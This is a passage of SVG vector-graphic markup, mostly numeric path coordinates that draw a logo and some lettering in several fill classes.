38.29,-92.04 12.9,-9.93 28.42,-14.85 46.48,-14.85 27.01,0 48.1,10.93 63.23,32.74 14.14,20.63 21.2,45.31 21.2,74.15l0 244.25zm174.52 -242.84l0 51.49 -84.43 0 0 191.35 -48.77 0 0 -339.96 48.77 0 0 97.12 84.43 0zm177.9 84.46c-12.51,0 -20.41,4.84 -23.66,14.62 -3.53,10.39 -5.27,22.96 -5.27,37.8 0,19.39 4.59,33.44 13.79,42.36 5.61,5.46 13.23,8.19 22.82,8.19 10.77,0 18,-0.45 21.69,-1.39 8.14,-1.96 14.19,-6.65 18.17,-13.91 3.98,-7.34 6,-18.68 6,-33.92l0 -118.13c0,-33.05 -8.8,-52.98 -26.46,-59.7 -7.23,-2.57 -14.97,-3.91 -23.32,-3.91l-50.4 0c-16.88,0 -29.32,4.85 -37.29,14.46 -8.46,10.16 -12.67,26.87 -12.67,50.08l0 221.83 -49.11 0 0 -244.73c0,-26.25 6.27,-48.43 18.89,-66.56 14.13,-20.63 34.43,-30.95 60.94,-30.95l89.2 0c34.59,0 58.31,16.49 71.15,49.46 5.66,14.61 8.52,30.25 8.52,46.65l0 148.62c0,25.62 -7.12,48.28 -21.36,67.98 -14.25,19.68 -34.48,29.53 -60.77,29.53 -23.33,0 -41.71,-2.89 -55.17,-8.67 -27.08,-11.65 -40.59,-42.75 -40.59,-93.38 0,-29.14 2.58,-51.49 7.74,-67.12 5.55,-16.71 14.97,-28.28 28.26,-34.53 9.07,-4.29 21.91,-6.41 38.56,-6.41l34.31 0 0 51.73 -33.97 0zm186.75 -89.55l-41.72 0c0,-38.28 11.84,-67.67 35.49,-88.13 12.17,-10.39 27.14,-15.55 45.02,-15.55 26.69,0 47.71,10.7 63.08,32.03 14.01,19.54 21.02,41.5 21.02,65.95 0,12.5 -1.62,24.62 -4.93,36.17 -3.71,13.13 -8.92,22.75 -15.59,28.85 -4.54,4.13 -7.9,6.64 -10.2,7.56 0.56,0.17 3.03,1.42 7.4,3.92 10.03,5.62 18.1,18.21 24.1,37.73 3.42,11.5 5.11,25.56 5.11,42.35 0,19.85 -4.04,38.06 -12.17,54.7 -7.57,15.93 -17.88,28.68 -31,38.29 -13.96,10.23 -29.82,15.31 -47.66,15.31 -16.2,0 -31.06,-4.61 -44.51,-13.76 -14.47,-9.91 -25.56,-24.14 -33.36,-42.57 -7.23,-16.96 -10.82,-34.54 -10.82,-52.9l49.45 0c0,17.42 3.58,30.86 10.82,40.31 7.23,9.45 17.09,14.23 29.54,14.23 28.49,0 42.72,-18.44 42.72,-55.41 0,-26.87 -9.02,-43.51 -27.07,-49.92 -6.4,-2.11 -10.94,-3.2 -13.63,-3.2l-80 0 0 -51.97 79.67 0c11.04,0 20.18,-3.9 27.41,-11.63 7.91,-8.44 11.84,-20.01 11.84,-34.86 0,-15.39 -4.16,-27.11 -12.52,-35 -7.22,-6.88 -16.7,-10.31 -28.35,-10.31 -11.56,0 -21.59,5.24 -30.29,15.78 -5.88,7.18 -8.85,17.89 -8.85,32.03zm332.96 152.29c0,18.75 -2.91,32.5 -8.68,41.18l36.94 31.1 -20.68 51.1 -41.05 -35.78c-12.83,12.89 -30.1,19.29 -51.91,19.29 -35.26,0 -60.11,-18.2 -74.57,-54.69 -6.56,-16.34 -9.86,-33.76 -9.86,-52.2l0 -244.32 49.45 0 0 249.09c0,14.69 3.47,26.25 10.37,34.84 6.56,7.9 15.19,11.88 25.9,11.88 7.23,0 14.86,-3.59 22.93,-10.86 8.02,-7.26 12.05,-19.54 12.05,-36.8l0 -248.15 49.11 0 0 244.32zm71.83 -0.07l0 -192.76 -34.66 0 0 -51.49 84.1 0 0 248.15c0,13.59 3.25,24.92 9.76,34.06 6.56,9.07 14.74,13.6 24.55,13.6 10.54,0 19.18,-4.14 25.9,-12.5 6.73,-8.28 10.1,-19.68 10.1,-34.22l0 -98.92 49.44 0 0 94.15c0,33.05 -8.4,59.46 -25.28,79.15 -15.81,18.52 -35.6,27.74 -59.49,27.74 -35.82,0 -60.77,-18.37 -74.9,-55.16 -6.33,-16.49 -9.52,-33.76 -9.52,-51.8zm352.14 -149.48l6.21 -7.1c8.47,-9.62 21.43,-14.39 38.97,-14.39 23.55,0 41.71,8.04 54.55,24.07 13.57,16.57 20.35,41.1 20.35,73.44l0 61.82 -49.45 0 0 -51.97c0,-37.9 -11.54,-56.8 -34.64,-56.8 -24,0 -35.99,18.59 -35.99,55.86l0 160.26 -49.12 0 0 -339.96 49.12 0 0 94.77zm179.4 149.48l0 -192.76 -34.65 0 0 -51.49 84.09 0 0 248.15c0,13.59 3.26,24.92 9.76,34.06 6.56,9.07 14.74,13.6 24.55,13.6 10.55,0 19.18,-4.14 25.9,-12.5 6.73,-8.28 10.1,-19.68 10.1,-34.22l0 -98.92 49.45 0 0 94.15c0,33.05 -8.41,59.46 -25.28,79.15 -15.82,18.52 -35.61,27.74 -59.49,27.74 -35.82,0 -60.78,-18.37 -74.91,-55.16 -6.33,-16.49 -9.52,-33.76 -9.52,-51.8zm328.36 -244.25l49.45 0 0 244.32c0,29.15 -6.95,53.68 -20.85,73.68 -15.59,22.12 -36.73,33.21 -63.58,33.21 -35.72,0 -60.72,-18.37 -75.07,-55.16 -6.45,-16.49 -9.7,-33.76 -9.7,-51.73l0 -244.32 49.44 0 0 249.09c0,21.88 6.96,36.02 20.87,42.58 5.6,2.73 10.65,4.14 15.13,4.14 11.27,0 20.63,-6.24 28.09,-18.75 4.14,-7.04 6.22,-16.64 6.22,-28.91l0 -248.15zm179.69 294.4c13.68,0 25.12,-5.86 34.31,-17.65 5.16,-6.57 7.73,-15.32 7.73,-26.26 0,-18.52 -7.9,-34.06 -23.66,-46.73 -5.88,-4.6 -19.61,-12.18 -41.15,-22.89 -21.52,-10.7 -36.38,-19.92 -44.62,-27.74 -14.98,-14.45 -22.49,-32.97 -22.49,-55.55 0,-46.4 12.73,-78.29 38.13,-95.71 12.9,-8.67 28.59,-13.05 46.98,-13.05 26.8,0 48.5,10.31 65.04,30.86 15.42,19.53 23.15,42.11 23.15,67.59l0 29.53 -46.81 0 0 -26.33c0,-15.62 -4.32,-27.66 -12.95,-36.17 -7.69,-7.67 -17.38,-11.48 -29.1,-11.48 -10.94,0 -19.96,3.11 -27.08,9.37 -8.47,7.5 -12.68,18.43 -12.68,32.74 0,14.53 8.2,27.1 24.51,37.8 12.67,6.27 25.34,12.51 37.9,18.77 22.98,11.57 39.47,22.73 49.45,33.44 15.86,16.94 23.82,38.52 23.82,64.76 0,48.38 -13.95,81.26 -41.88,98.7 -13.68,8.51 -29.88,12.81 -48.6,12.81 -16.32,0 -31.51,-4.22 -45.52,-12.58 -15.31,-9.29 -27.36,-22.66 -36.11,-40.08 -8.02,-15.55 -12,-31.18 -12,-46.73l0 -30.86 49.45 0.39 0 27.26c0,20.17 9.03,34 27.08,41.42 7,2.89 12.73,4.37 17.1,4.37zm176.88 -199.63l6.22 -7.1c8.46,-9.62 21.42,-14.39 38.96,-14.39 23.56,0 41.72,8.04 54.56,24.07 13.56,16.57 20.34,41.1 20.34,73.44l0 61.82 -49.44 0 0 -51.97c0,-37.9 -11.55,-56.8 -34.65,-56.8 -23.99,0 -35.99,18.59 -35.99,55.86l0 160.26 -49.11 0 0 -339.96 49.11 0 0 94.77zm247.41 199.63c13.68,0 25.12,-5.86 34.31,-17.65 5.16,-6.57 7.73,-15.32 7.73,-26.26 0,-18.52 -7.9,-34.06 -23.66,-46.73 -5.88,-4.6 -19.61,-12.18 -41.15,-22.89 -21.52,-10.7 -36.38,-19.92 -44.62,-27.74 -14.98,-14.45 -22.49,-32.97 -22.49,-55.55 0,-46.4 12.73,-78.29 38.13,-95.71 12.9,-8.67 28.59,-13.05 46.98,-13.05 26.8,0 48.5,10.31 65.04,30.86 15.41,19.53 23.15,42.11 23.15,67.59l0 29.53 -46.81 0 0 -26.33c0,-15.62 -4.32,-27.66 -12.95,-36.17 -7.69,-7.67 -17.38,-11.48 -29.1,-11.48 -10.94,0 -19.96,3.11 -27.08,9.37 -8.47,7.5 -12.68,18.43 -12.68,32.74 0,14.53 8.2,27.1 24.51,37.8 12.67,6.27 25.34,12.51 37.9,18.77 22.98,11.57 39.47,22.73 49.45,33.44 15.86,16.94 23.82,38.52 23.82,64.76 0,48.38 -13.95,81.26 -41.88,98.7 -13.68,8.51 -29.88,12.81 -48.6,12.81 -16.32,0 -31.51,-4.22 -45.52,-12.58 -15.31,-9.29 -27.36,-22.66 -36.11,-40.08 -8.02,-15.55 -12,-31.18 -12,-46.73l0 -30.86 49.45 0.39 0 27.26c0,20.17 9.03,34 27.08,41.42 7,2.89 12.73,4.37 17.1,4.37zm295.68 45.56l-49.45 0 0 -247.93c0,-21.48 -6.85,-36.02 -20.52,-43.43 -5.61,-2.89 -10.21,-4.38 -13.79,-4.38 -12.28,0 -22.09,6.02 -29.43,18.04 -4.38,7.19 -6.56,16.8 -6.56,28.91l0 248.79 -49.46 0 0 -244.25c0,-41.49 12.79,-72.2 38.29,-92.04 12.91,-9.93 28.43,-14.85 46.48,-14.85 27.03,0 48.11,10.93 63.24,32.74 14.13,20.63 21.2,45.31 21.2,74.15l0 244.25zm174.53 -242.84l0 51.49 -84.44 0 0 191.35 -48.77 0 0 -339.96 48.77 0 0 97.12 84.44 0zm118.46 197.28c13.68,0 25.12,-5.86 34.31,-17.65 5.16,-6.57 7.74,-15.32 7.74,-26.26 0,-18.52 -7.91,-34.06 -23.66,-46.73 -5.88,-4.6 -19.62,-12.18 -41.15,-22.89 -21.53,-10.7 -36.39,-19.92 -44.63,-27.74 -14.97,-14.45 -22.48,-32.97 -22.48,-55.55 0,-46.4 12.73,-78.29 38.13,-95.71 12.89,-8.67 28.59,-13.05 46.97,-13.05 26.8,0 48.5,10.31 65.04,30.86 15.42,19.53 23.15,42.11 23.15,67.59l0 29.53 -46.81 0 0 -26.33c0,-15.62 -4.32,-27.66 -12.95,-36.17 -7.69,-7.67 -17.38,-11.48 -29.1,-11.48 -10.93,0 -19.96,3.11 -27.08,9.37 -8.46,7.5 -12.67,18.43 -12.67,32.74 0,14.53 8.19,27.1 24.5,37.8 12.68,6.27 25.34,12.51 37.9,18.77 22.98,11.57 39.47,22.73 49.45,33.44 15.87,16.94 23.82,38.52 23.82,64.76 0,48.38 -13.95,81.26 -41.87,98.7 -13.68,8.51 -29.89,12.81 -48.61,12.81 -16.31,0 -31.5,-4.22 -45.52,-12.58 -15.31,-9.29 -27.36,-22.66 -36.11,-40.08 -8.02,-15.55 -12,-31.18 -12,-46.73l0 -30.86 49.45 0.39 0 27.26c0,20.17 9.03,34 27.08,41.42 7.01,2.89 12.73,4.37 17.1,4.37z"/>
   </g>
   <g>
    <g>
     <path class="fil1" d="M1457.18 405.86l15.97 -25.07 14.75 -19.22 9.03 -5.75 10.15 -2.68 12.01 2.91 12.54 6.45 11.98 12.68 8.65 12.35 9.93 26.91 2.77 29.94 -5.28 23.95 -284.78 467.74 -15.99 23.45 -7.35 13.19 -1.53 17.36 8.07 18.65 24.57 25.2 355.67 361.78 14.9 12.02 18.63 7.97 17.46 5.97 25.03 0.76 18.95 -25.36 -5.17 -28.14 -262.32 -283.19c-34.49,-36.55 -39.28,-70.74 -8.3,-98.47 30.98,-27.72 58.1,-21.31 72.26,-7.1l438.78 440.76 0 460.95 -438.38 0.44 0 -405.79 -439.35 -443.41 -11.38 -14.4 -3.51 -10.83 -0.7 -12.08 1.9 -11.36 380.04 -578.58zm142.24 138.5l9.15 -13.73 10.37 -6.98 12.5 -1.16 15.06 6.76 11.02 13.71 6.72 19.9 1.42 14.55 -4.18 21.03 -14.14 30.29 -184.39 282.01c-11.23,-1.79 -32.44,5.03 -49.01,20.78l-43.62 65.5 -13.52 6.35 -12.46 -1.22 -10.69 -5.34 -6.04 -7.28 -2.75 -12.81 1.51 -12.02 273.05 -420.34zm-58.8 374.94l141.69 -213.23 3.75 -4.33 5.59 -2.36 8.59 -0.44 9.39 5.56 7.41 14.6 5.75 21.55 -0.8 21.53 -6.42 24.7 -102.99 168.24 -3.76 1.17 -5.08 -0.6c-25.95,-18.25 -32.55,-28.71 -62.97,-35.72l-0.17 -0.27 0.02 -0.4zm634.44 -263.68l-2.81 -19.67 2.53 -17.36 9.89 -21.06 19.31 -16.77 22.01 -8.95 21.72 -1.93 18.76 4.63 9.94 4.93 20.38 23.78 263.09 422.82 5.12 14.61 1.07 13.84 -3.58 22.86 -6.46 18.72 -40.31 53.26 -229.29 215.97 -1.15 30.23 0 420.67 -247.9 0 1.78 -410.29 -103.07 -106.73 -3.98 -10.06 2.5 -11.67 8.08 -12.27 266.08 -278.15 13.64 -8.83 15.31 -3.6 18.63 6.24 14.36 7.37 10.81 13.46 4.31 18.02 -3.97 20.4 -8.66 18.55 -143.62 159.87 -18.43 28.93 0 34.67 35.33 14.33 35.12 -21.03 193.84 -211.66 14.15 -29.66 -4.52 -40.55 -192.32 -290.45 -14.09 -29.36 -3.6 -18.11zm-6.13 279.85l-66.26 -92.02 -9.06 -23.44 -2.69 -19.35 1.54 -20.54 5.74 -16.92 8.16 -15.14 8.96 -10.61 10.48 -5.71 7.25 -1.86 3.05 0.83 126.46 180.72 3.95 8.44 0.86 5.52 -0.8 2.21 -1.38 0.78 -2.3 0.13 -0.96 -0.29 -8.06 -10.01 -18.13 -7.71 -19.87 -3.09 -20.74 6.18 -13.86 14.25 -5.91 8.33 -2.02 1.1 -1.51 -0.08 -2.9 -1.72z"/>
     <path class="fil2" d="M1901.54 21.46l12.48 0.64 12.09 1.91 11.68 3.09 11.19 4.22 10.68 5.28 10.05 6.29 9.41 7.22 8.67 8.12 7.91 8.9 7.04 9.65 6.12 10.32 5.14 10.95 4.11 11.49 3.02 11.99 1.86 12.41 0.62 12.8 -0.62 12.78 -1.86 12.41 -3.02 11.97 -4.11 11.51 -5.13 10.93 -6.13 10.33 -7.04 9.66 -7.91 8.92 -8.67 8.09 -9.41 7.23 -10.06 6.29 -10.68 5.29 -11.18 4.21 -11.69 3.1 -12.09 1.91 -12.47 0.66 -12.44 -0.66 -12.09 -1.91 -11.68 -3.1 -11.2 -4.21 -10.65 -5.29 -10.07 -6.29 -9.42 -7.23 -8.69 -8.09 -7.88 -8.92 -7.05 -9.66 -6.12 -10.34 -5.15 -10.93 -4.11 -11.5 -3.02 -11.98 -1.86 -12.41 -0.64 -12.77 0.64 -12.79 1.86 -12.41 3.02 -12 4.11 -11.48 5.15 -10.95 6.12 -10.33 7.05 -9.65 7.88 -8.9 8.69 -8.12 9.42 -7.22 10.06 -6.3 10.65 -5.27 11.21 -4.22 11.67 -3.09 12.09 -1.91 12.45 -0.64zm-35.87 350.79l83.13 1.01 288.21 -225.92 21.72 -5.18 24.57 2.41 19.46 12.78 17.89 20.84 9.99 25.84 0 33.47 -17.65 31.26 -292.59 234.83 -2.32 307.2 120.84 193.54 -122.53 128.25 -91.17 -164.61 -9.4 -19.31 -19.62 -6.47 -17.64 6.02 -12.73 25.02 -84.46 173.39 -125.22 -127.28 109.2 -231.43 0 -285.05 -264.32 -193.81 -15.54 -20.99 -9.33 -22.91 -1.99 -23.27 4.74 -19.84 11.34 -21.21 16.62 -16.65 26.27 -11.2 23.19 -2 24.45 8.21 284.89 193.06z"/>
    </g>
    <path class="fil1" d="M2942.55 1381.07l229.66 -562.42 85.19 0 244.69 562.42 -90.33 0.13 -69.87 -170.5 -249.85 0 -65.56 170.37 -83.93 0zm172.6 -230.99l202.66 0 -62.5 -155.7c-17.68,-44.26 -31.74,-83.15 -42.46,-116.68 -7.23,36.54 -18.09,72.42 -32.15,107.38l-65.55 165zm451.24 230.99l0 -562.42 265.16 0c53.17,0 93.67,5.1 121.51,15.19 27.7,10.08 49.83,28.02 66.39,53.69 16.56,25.66 24.91,53.95 24.91,84.59 0,39.94 -13.63,73.46 -40.92,100.7 -27.42,27.23 -69.87,44.78 -127.49,52.38 21.16,9.42 37.16,18.85 47.74,28.02 21.99,19.38 43.84,44.39 65.56,74.77l103.97 153.08 -99.52 0 -79.06 -117.07c-23.38,-34.44 -42.31,-60.24 -56.65,-77.39 -14.47,-17.15 -28.11,-29.73 -40.78,-37.58 -11.41,-6.94 -23.38,-11.92 -35.91,-15.06 -4.59,-0.66 -10.58,-1.31 -17.82,-1.83 -7.09,-0.53 -15.87,-0.79 -26.3,-0.79l-91.73 0 0 249.72 -79.06 0zm79.06 -314.14l170.09 0c35.63,0 63.75,-3.41 84.49,-10.35 20.6,-6.94 36.32,-18.07 46.9,-33.52 10.58,-15.59 15.87,-32.48 15.87,-50.94 0,-26.58 -10.3,-48.45 -31.04,-65.61 -20.6,-17.15 -53.03,-25.66 -97.01,-25.66l-189.3 0 0 186.08zm507.34 314.14l229.66 -562.42 85.19 0 244.69 562.42 -90.33 0.13 -69.88 -170.5 -249.84 0 -65.56 170.37 -83.93 0zm172.6 -230.99l202.66 0 -62.5 -155.7c-17.68,-44.26 -31.74,-83.15 -42.46,-116.68 -7.23,36.54 -18.09,72.42 -32.15,107.38l-65.55 165zm463.49 230.99l0 -562.42 224.23 0c45.38,0 82.12,5.63 109.96,17.02 27.84,11.39 49.55,29.07 65,52.77 15.45,23.84 23.25,48.45 23.25,74.12 0,23.83 -6.82,46.22 -20.6,67.31 -13.78,21.08 -34.66,38.5 -63.06,51.98 35.92,9.96 63.62,26.98 83.24,50.81 19.63,23.96 29.37,52.38 29.37,85.38 0,26.58 -5.85,51.07 -17.54,73.46 -11.69,22.39 -26.17,39.81 -43.57,52.12 -17.39,12.44 -39.38,21.73 -65.69,28.02 -26.45,6.29 -58.6,9.43 -96.6,9.43l-227.99 0zm79.06 -326.06l129.3 0c35.5,0 60.69,-2.23 75.45,-6.55 20.04,-5.37 35.07,-14.67 45.23,-28.02 4.87,-6.42 8.63,-13.75 11.42,-22 2.64,-8.38 4.03,-17.42 4.03,-27.11 0,-18.59 -4.73,-34.96 -14.05,-49.1 -9.33,-14.01 -22.97,-23.7 -40.79,-29.07 -17.81,-5.37 -48.16,-8.12 -91.17,-8.12l-119.42 0 0 169.97zm0 259.67l148.79 0c26.17,0 44.13,-0.92 53.87,-2.75 17.95,-3.01 32.99,-7.99 45.23,-14.93 12.25,-6.81 22.42,-17.29 30.49,-31.43 7.93,-14.01 11.97,-29.85 11.97,-47.53 0,-20.43 -5.71,-38.37 -17.12,-53.82 -11.42,-15.58 -27.42,-26.58 -48.16,-33 -20.6,-6.55 -49.55,-9.82 -86.86,-9.82l-138.21 0 0 193.28zm477.97 66.39l0 -562.42 79.06 0 0 278.92 296.89 -278.92 107.31 0 -250.95 227.58 261.95 334.84 -104.53 0.13 -212.68 -284.81 -97.99 89.83 0 194.85 -79.06 0zm590.44 0l0 -562.42 79.06 0 0 562.42 -79.06 0zm203.08 0l0 -562.42 265.15 0c53.17,0 93.67,5.1 121.51,15.19 27.7,10.08 49.83,28.02 66.39,53.69 16.56,25.66 24.92,53.95 24.92,84.59 0,39.94 -13.65,73.46 -40.92,100.7 -27.42,27.23 -69.88,44.78 -127.5,52.38 21.15,9.42 37.16,18.85 47.74,28.02 21.99,19.38 43.84,44.39 65.56,74.77l103.97 153.08 -99.52 0 -79.06 -117.07c-23.38,-34.44 -42.31,-60.24 -56.65,-77.39 -14.47,-17.15 -28.11,-29.73 -40.78,-37.58 -11.41,-6.94 -23.38,-11.92 -35.91,-15.06 -4.59,-0.66 -10.58,-1.31 -17.82,-1.83 -7.09,-0.53 -15.86,-0.79 -26.3,-0.79l-91.73 0 0 249.72 -79.05 0zm79.05 -314.14l170.09 0c35.63,0 63.75,-3.41 84.49,-10.35 20.6,-6.94 36.32,-18.07 46.9,-33.52 10.58,-15.59 15.87,-32.48 15.87,-50.94 0,-26.58 -10.3,-48.45 -31.04,-65.61 -20.6,-17.15 -53.03,-25.66 -97.01,-25.66l-189.3 0 0 186.08z"/>
    <path class="fil1" d="M410.76 3034.68c-146.05,-88.37 -299.88,-212.69 -367.47,-377.84l0.11 0c-27.3,-66.65 -40.97,-137.72 -40.97,-213.1l0 -916.14 259.91 0 0 -0.41 114.61 89.6 0.34 927.3c1.72,24.53 4.52,47.52 10.4,71.22 10.7,42.05 29.43,76.47 54.31,109.98 35.26,14.59 74.47,21.81 117.52,21.81 13.09,0 25.48,-0.73 37.16,-2.16 11.75,-1.46 22.87,-3.63 33.37,-6.51l-0.1 0c10.27,-2.8 20.77,-6.72 31.42,-11.69 10.52,-4.9 21.43,-11.06 32.56,-18.37l-0.09 0.22c13.06,-8.72 25.6,-18.09 37.57,-28.02l-0.09 0.11c11.66,-9.68 22.84,-20.04 33.43,-30.89l0.55 -0.54c30.73,-29.71 51.63,-58.95 62.66,-87.66 0.04,-0.07 0.06,-0.15 0.09,-0.24l-0.09 0.24c0.04,-0.07 0.06,-0.15 0.09,-0.24 3.49,-9.37 6.76,-19.17 9.77,-29.28 3.05,-10.36 5.67,-20.38 7.9,-30.04 2.18,-9.62 3.81,-19.26 4.88,-28.84 1.07,-9.5 1.61,-19.35 1.61,-29.45l0 -916.14 258.47 0 0 -0.41 114.6 89.6 0 650.95c18.48,-45.63 45.9,-87.2 82.23,-124.48 0.03,-0.03 0.07,-0.07 0.11,-0.11l-0.11 0.11c0.03,-0.03 0.07,-0.07 0.11,-0.11 36.88,-37.87 78.05,-66.3 123.34,-85.26 45.25,-18.93 94.51,-28.41 147.72,-28.41 55.01,0 105.55,9.48 151.44,28.41 31.67,13.08 60.96,30.69 87.98,52.73l-7.27 -6.25 114.59 89.61 28.98 24.88 26.76 28.06 23.71 29.99 11.24 17.49 0 -242.62 246.91 0 0 -0.4 114.59 89.6 0 559.3c0.61,15.64 2.04,29.06 5.26,44.2l1.52 4.97c4.9,0.43 9.96,0.61 15.1,0.61 18.22,0 35.05,-3.34 50.42,-9.96 15.7,-6.75 30.43,-17.11 44.17,-30.97 13.55,-13.66 23.65,-28.69 30.32,-45.02 6.64,-16.31 9.98,-34.33 9.98,-53.96l0 -558.37 246.89 0 0 -0.4 114.59 89.6 0 559.22 0.67 15.26 1.87 13.82 3.05 13.07 2.46 7.18c4.5,0.39 9.13,0.53 13.85,0.53 18.21,0 35.04,-3.34 50.41,-9.96 15.67,-6.75 30.43,-17.11 44.15,-30.97 13.56,-13.68 23.69,-28.69 30.34,-45.02 6.63,-16.31 9.98,-34.33 9.98,-53.96l0 -558.37 246.89 0 0 -0.4 114.59 89.6 -0.04 45.39c10.82,-14.62 22.82,-28.8 35.97,-42.36 36.82,-38.01 77.99,-66.66 123.39,-85.79 45.4,-19.17 94.69,-28.74 147.76,-28.74 53.08,0 102.48,9.63 148.02,28.76 31.03,13.06 60.04,30.51 87.07,52.25l-6.63 -5.64 114.59 89.61 29.31 24.92 27.39 28.11 24.32 30.05 7.83 11.85 0 -371.28 246.89 0 0 -0.41 114.59 89.61 0 648.32 0.67 15.26 1.88 13.8 3.05 13.07 2.43 7.16c4.5,0.39 9.16,0.57 13.86,0.57 18.23,0 35.04,-3.32 50.41,-9.96 15.68,-6.77 30.43,-17.11 44.17,-30.97 13.53,-13.68 23.67,-28.69 30.34,-45.04 6.62,-16.29 9.96,-34.29 9.96,-53.94l0 -439.52 246.89 0 0 -0.4 51.57 40.3 0 -247.85 246.9 0 0 -0.41 114.59 89.61 0 22.06c4.16,-0.04 8.21,0 12.14,0.04l0.11 0c2.89,0.01 5.76,0.07 8.17,0.07 52.72,0 101.79,9.48 147.04,28.41 30.89,12.95 59.92,30.3 87.13,52.05l-6.74 -5.68 114.61 89.61 29.36 24.73 27.65 27.97 24.48 29.95 21.12 31.71 7.18 13.64c4.28,-17.87 9.78,-35.22 16.45,-52 18.46,-46.5 46.21,-88.81 83.17,-126.72l-0.11 0c36.83,-37.81 78.02,-66.24 123.45,-85.26 45.26,-18.93 94.51,-28.41 147.72,-28.41 55.03,0 105.53,9.46 151.44,28.43 75.97,31.34 125.4,81.4 195.3,136.07l28.99 24.88 26.75 28.06 23.71 29.99 20.37 31.69 17.02 33.36 13.58 34.94 10.16 36.52 6.76 37.87 3.34 39.27 0.4 435.9 -247.05 0 -114.07 -89.2 -0.38 0 0 -0.3 -0.14 -0.11 0.14 0 0 -416.88c0,-16.88 -2.53,-32.56 -7.46,-47.06l-14.41 -0.66 -14.25 0.66 -13.51 1.88 -12.76 3.08 -12.12 4.23 -11.48 5.51 -11.04 6.74 -10.6 8.03 -10.14 9.32 -9.17 10.31 -7.95 10.8 -6.62 11.27 -5.42 11.8 -4.22 12.52 -3.07 13.25 -1.86 14.1 -0.67 15.55 0 668.86 -247.03 0 -114.07 -89.2 -0.4 0 0 -0.3 -0.15 -0.11 0.15 0 0 -138.87 -189.77 0 -114.09 -89.2 -0.38 0 0 -0.3 -0.14 -0.11 0.14 0 0 -442.1c0,-16.96 -2.57,-32.66 -7.59,-47.07l-14.27 -0.64 -14.21 0.65 -13.49 1.93 -12.73 3.12 -12.07 4.34 -11.47 5.57 -11.04 6.83 -10.63 8.18 -10.18 9.47 -9.22 10.44 -7.98 10.91 -6.65 11.34 -5.43 11.77 -4.21 12.41 -3.05 13.06 -1.87 13.81 -0.67 15.21 0 668.86 -247.05 0 -51.4 -40.2 0 40.2 -247.05 0 -114.07 -89.2 -0.38 0 0 -0.3 -0.14 -0.11 0.14 0 0 -43.87 -1.24 0.17c-32.06,3.32 -63.39,-0.58 -95.2,-5.64 -24.68,-6.11 -46.14,-11.9 -69.37,-20.97l-5.41 -2.19c-26.45,-11.17 -51.51,-27 -74.92,-43.7l-9.39 -6.96 -103.07 -80.6c-6.62,-4.81 -13.25,-10.1 -19.94,-15.72 -10.06,-8.48 -19.84,-17.67 -29.15,-27.52l-0.11 -0.11c-20.92,-22.19 -38.87,-45.54 -53.82,-70.07l-46.47 0 55.76 43.61 0 253.53 -518.24 0 0 109.65 -247.05 0 -114.07 -89.2 -0.37 0 0 -0.3 -0.15 -0.11 0.15 0 0 -160.1 -22.95 29.13 -27.3 28.97 -29.31 25.88 -30.99 22.23 -32.67 18.61 -34.23 14.9 -35.76 11.14 -37.14 7.4 -38.47 3.68 -46.54 -0.3 -26.05 -2.34 -25.26 -3.84 -24.48 -5.46 -23.61 -7.01 -22.82 -8.63c-43.86,-20.39 -79.47,-46.63 -118.39,-77.06 -24.63,22.99 -50.86,44.72 -80.5,60.19 -28.73,14.81 -57.58,25.83 -88.63,34.43 -27.35,7.01 -53.75,9.46 -81.75,10.44 -31.3,-0.96 -61.66,-4.97 -92.2,-10.89l-34.96 -10.58 -33.62 -14.03 -32.34 -17.57 -30.92 -20.95 -108.48 -84.82c-17.19,-12.41 -33.76,-26.51 -49.72,-42.23 -20.72,-20.39 -38.69,-42.22 -53.79,-65.56l0.09 100.28 -247.05 0 -114.07 -89.2 -0.38 0 0 -0.3 -0.14 -0.11 0.14 0 0 -416.88c0,-16.88 -2.53,-32.56 -7.47,-47.06l-14.41 -0.66c-73.18,3.45 -124.15,47.31 -134.21,123.5l-0.66 15.55 0 668.86 -247.05 0 -82.47 -64.47 -71.54 83.58 -114.36 -89.42 -0.11 0.11 -20.36 -18.13 -75.77 -67.49 -2.26 1.32c-169.27,95.23 -364.34,99.85 -533.57,9.02z"/>
    <path class="fil3" d="M2949.56 1800.68l0 -281.87 93 0 54.97 192.25 54.31 -192.25 93.22 0 0 281.87 -57.38 0 -0.22 -221.9 -60.46 221.9 -59.67 0 -60.17 -221.9 -0.21 221.9 -57.39 0zm357.6 0l0 -281.87 226.98 0 0 47.63 -164.89 0 0 62.6 153.32 0 0 47.63 -153.32 0 0 76.38 170.88 0 0 47.63 -232.97 0zm285.65 -281.87l112.92 0c25.48,0 44.89,1.77 58.24,5.38 17.91,4.85 33.33,13.52 46.1,25.98 12.85,12.4 22.56,27.63 29.27,45.67 6.64,17.98 9.99,40.22 9.99,66.6 0,23.22 -3.14,43.17 -9.42,59.97 -7.64,20.54 -18.56,37.14 -32.76,49.8 -10.71,9.64 -25.2,17.12 -43.4,22.5 -13.63,4.01 -31.83,5.97 -54.67,5.97l-116.27 0 0 -281.87zm62.09 47.63l0 186.61 46.04 0c17.2,0 29.62,-0.92 37.26,-2.69 10.06,-2.3 18.34,-6.24 24.91,-11.75 6.64,-5.51 11.99,-14.56 16.13,-27.16 4.21,-12.6 6.28,-29.85 6.28,-51.64 0,-21.78 -2.07,-38.45 -6.28,-50.13 -4.14,-11.68 -9.99,-20.73 -17.49,-27.29 -7.49,-6.5 -16.98,-10.96 -28.55,-13.26 -8.56,-1.77 -25.48,-2.69 -50.6,-2.69l-27.7 0zm245.04 234.24l0 -281.87 62.1 0 0 281.87 -62.1 0zm317.27 -103.93l59.95 16.93c-9.2,31.04 -24.55,54.07 -45.96,69.16 -21.42,15.02 -48.54,22.57 -81.44,22.57 -40.76,0 -74.23,-12.8 -100.5,-38.38 -26.2,-25.6 -39.33,-60.57 -39.33,-104.99 0,-46.91 13.21,-83.39 39.54,-109.37 26.34,-25.99 61.03,-38.98 104,-38.98 37.54,0 68.02,10.24 91.43,30.64 13.99,12.08 24.41,29.4 31.41,52.03l-61.25 13.39c-3.64,-14.57 -11.2,-26.11 -22.69,-34.58 -11.56,-8.46 -25.56,-12.66 -41.97,-12.66 -22.77,0 -41.26,7.48 -55.39,22.5 -14.21,14.96 -21.27,39.24 -21.27,72.84 0,35.56 7,60.95 20.91,76.04 13.99,15.16 32.13,22.7 54.46,22.7 16.49,0 30.69,-4.79 42.55,-14.43 11.84,-9.65 20.41,-24.74 25.55,-45.41zm389.35 103.93l-66.87 0 -26.48 -64.16 -122.99 0 -25.48 64.16 -65.66 0 119.05 -281.87 65.6 0 122.83 281.87zm-113.48 -111.8l-42.62 -104.32 -41.39 104.32 84.01 0zm148.25 111.8l0 -279.51 62.09 0 0 231.88 153.75 0 0 47.63 